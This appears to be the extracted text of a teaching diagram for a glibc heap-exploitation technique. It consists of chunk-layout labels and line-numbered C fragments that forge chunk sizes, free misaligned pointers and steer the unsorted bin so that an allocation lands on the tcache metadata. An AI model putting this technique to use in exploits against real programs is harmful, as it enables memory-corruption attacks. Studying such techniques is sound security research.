 chunk(tcache)
metadata
tcache
fake_chunk
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000000001
....
prev_size
0x0000000000010001
chunk(unsorted_end)
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(unsorted_middle)
unsorted_middle
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
metadata+0x80
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
0x21
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
unsorted bin
bk
fd
bk
chunk(unsorted_start)
fd
bk
chunk(unsorted_middle)
fd
bk
chunk(unsorted_end)
fd
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);